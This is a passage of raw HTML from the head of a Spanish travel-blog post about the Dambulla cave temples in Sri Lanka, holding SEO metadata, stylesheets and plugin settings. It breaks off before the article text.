

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thewotme.com/2019/01/templo-de-oro-de-dambulla-cuevas-sri-lanka/
body_size: 39328
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Cuevas y Templo de Oro de Dambulla - Sri Lanka - thewotme.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://thewotme.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://thewotme.com/wp-content/uploads/2021/01/favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Hay un total de cinco cuevas en la montaña del Templo de Oro de Dambulla, cada una con un interior y estatuas diferentes, aunque de una ..." />
	<link rel="canonical" href="https://thewotme.com/2019/01/templo-de-oro-de-dambulla-cuevas-sri-lanka/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cuevas y Templo de Oro de Dambulla - Sri Lanka - The World Thru My Eyes" />
	<meta property="og:description" content="Hay un total de cinco cuevas en la montaña del Templo de Oro de Dambulla, cada una con un interior y estatuas diferentes, aunque de una ..." />
	<meta property="og:url" content="https://thewotme.com/2019/01/templo-de-oro-de-dambulla-cuevas-sri-lanka/" />
	<meta property="og:site_name" content="The World Thru My Eyes" />
	<meta property="article:publisher" content="http://www.facebook.com/thewotmeblog" />
	<meta property="article:published_time" content="2019-01-23T21:40:47+00:00" />
	<meta property="article:modified_time" content="2021-11-16T22:31:52+00:00" />
	<meta property="og:image" content="https://i0.wp.com/thewotme.com/wp-content/uploads/2019/01/portada-dambulla-templo-de-oro-golden-temple-sri-lanka.jpg?fit=1280%2C864&ssl=1" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="864" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="alfonso" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@thewotme_viajes" />
	<meta name="twitter:site" content="@thewotme_viajes" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="alfonso" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="8 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://thewotme.com/2019/01/templo-de-oro-de-dambulla-cuevas-sri-lanka/#article","isPartOf":{"@id":"https://thewotme.com/2019/01/templo-de-oro-de-dambulla-cuevas-sri-lanka/"},"author":{"name":"alfonso","@id":"https://thewotme.com/#/schema/person/a13dacde333fa2d5462eae3953b6283c"},"headline":"Cuevas y Templo de Oro de Dambulla","datePublished":"2019-01-23T21:40:47+00:00","dateModified":"2021-11-16T22:31:52+00:00","mainEntityOfPage":{"@id":"https://thewotme.com/2019/01/templo-de-oro-de-dambulla-cuevas-sri-lanka/"},"wordCount":1663,"commentCount":0,"publisher":{"@id":"https://thewotme.com/#organization"},"image":{"@id":"https://thewotme.com/2019/01/templo-de-oro-de-dambulla-cuevas-sri-lanka/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/thewotme.com/wp-content/uploads/2019/01/portada-dambulla-templo-de-oro-golden-temple-sri-lanka.jpg?fit=1280%2C864&ssl=1","keywords":["cómo ir a dambulla","cómo llegar a dambulla","Cuevas de Dambulla","dambulla","donde dormir en dambulla","precios de dambulla","sigiriya","sri lanka","templo de dambulla","templo de oro de dambulla","templo dorado","templo dorado de dambulla","templos de dambulla","thewotme","thewotme.com"],"articleSection":["Asia","História","Sri Lanka"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://thewotme.com/2019/01/templo-de-oro-de-dambulla-cuevas-sri-lanka/#respond"]}]},{"@type":"WebPage","@id":"https://thewotme.com/2019/01/templo-de-oro-de-dambulla-cuevas-sri-lanka/","url":"https://thewotme.com/2019/01/templo-de-oro-de-dambulla-cuevas-sri-lanka/","name":"Cuevas y Templo de Oro de Dambulla - Sri Lanka - thewotme.com","isPartOf":{"@id":"https://thewotme.com/#website"},"primaryImageOfPage":{"@id":"https://thewotme.com/2019/01/templo-de-oro-de-dambulla-cuevas-sri-lanka/#primaryimage"},"image":{"@id":"https://thewotme.com/2019/01/templo-de-oro-de-dambulla-cuevas-sri-lanka/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/thewotme.com/wp-content/uploads/2019/01/portada-dambulla-templo-de-oro-golden-temple-sri-lanka.jpg?fit=1280%2C864&ssl=1","datePublished":"2019-01-23T21:40:47+00:00","dateModified":"2021-11-16T22:31:52+00:00","description":"Hay un total de cinco cuevas en la montaña del Templo de Oro de Dambulla, cada una con un interior y estatuas diferentes, aunque de una ...","breadcrumb":{"@id":"https://thewotme.com/2019/01/templo-de-oro-de-dambulla-cuevas-sri-lanka/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://thewotme.com/2019/01/templo-de-oro-de-dambulla-cuevas-sri-lanka/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://thewotme.com/2019/01/templo-de-oro-de-dambulla-cuevas-sri-lanka/#primaryimage","url":"https://i0.wp.com/thewotme.com/wp-content/uploads/2019/01/portada-dambulla-templo-de-oro-golden-temple-sri-lanka.jpg?fit=1280%2C864&ssl=1","contentUrl":"https://i0.wp.com/thewotme.com/wp-content/uploads/2019/01/portada-dambulla-templo-de-oro-golden-temple-sri-lanka.jpg?fit=1280%2C864&ssl=1","width":1280,"height":864},{"@type":"BreadcrumbList","@id":"https://thewotme.com/2019/01/templo-de-oro-de-dambulla-cuevas-sri-lanka/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://thewotme.com/"},{"@type":"ListItem","position":2,"name":"Cuevas y Templo de Oro de Dambulla"}]},{"@type":"WebSite","@id":"https://thewotme.com/#website","url":"https://thewotme.com/","name":"The World Thru My Eyes","description":"Blog de Viajes - Travel Blog - Blog de Viajes | Inspiración global para viajar","publisher":{"@id":"https://thewotme.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thewotme.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://thewotme.com/#organization","name":"The World Thru My Eyes","url":"https://thewotme.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://thewotme.com/#/schema/logo/image/","url":"https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg","contentUrl":"https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg","width":570,"height":246,"caption":"The World Thru My Eyes"},"image":{"@id":"https://thewotme.com/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/thewotmeblog","https://x.com/thewotme_viajes","http://www.instagram.com/thewotme"]},{"@type":"Person","@id":"https://thewotme.com/#/schema/person/a13dacde333fa2d5462eae3953b6283c","name":"alfonso","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://thewotme.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/43d79f4def7eedffc7041d163c824e1f8047ef769640927c4ac6cee7c01c57e5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/43d79f4def7eedffc7041d163c824e1f8047ef769640927c4ac6cee7c01c57e5?s=96&d=mm&r=g","caption":"alfonso"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="The World Thru My Eyes &raquo; Feed" href="https://thewotme.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The World Thru My Eyes &raquo; Feed de los comentarios" href="https://thewotme.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The World Thru My Eyes &raquo; Comentario Cuevas y Templo de Oro de Dambulla del feed" href="https://thewotme.com/2019/01/templo-de-oro-de-dambulla-cuevas-sri-lanka/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thewotme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthewotme.com%2F2019%2F01%2Ftemplo-de-oro-de-dambulla-cuevas-sri-lanka%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thewotme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthewotme.com%2F2019%2F01%2Ftemplo-de-oro-de-dambulla-cuevas-sri-lanka%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://thewotme.com/wp-content/uploads/font-awesome/v5.15.4/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thewotme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://thewotme.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://thewotme.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://thewotme.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 85%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://thewotme.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://thewotme.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
/*# sourceURL=bfa-font-awesome-v4-shim-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://thewotme.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://thewotme.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#